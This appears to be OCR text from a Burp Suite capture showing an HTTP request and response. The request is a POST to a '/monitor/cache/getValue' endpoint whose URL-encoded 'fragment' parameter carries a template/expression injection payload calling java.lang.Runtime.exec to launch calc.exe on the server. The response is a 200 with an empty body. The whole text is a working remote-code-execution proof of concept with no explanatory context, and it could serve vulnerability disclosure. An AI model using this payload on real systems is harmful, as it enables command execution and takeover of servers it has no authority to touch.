 Request
Pretty Raw Hex \n
1 POST /monitor/cache/getValue HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 183
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Referer: http://192.168.1.9/monitor/cache
13 Cookie: JSESSIONID=aa74c322-b8a5-46a4-81d1-66dcf34f5380
14
15 cacheName=1&fragment=
%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%6
1%6c%63%2e%65%78%65%22%29%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 09 Aug 2025 03:04:05 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 0
8
9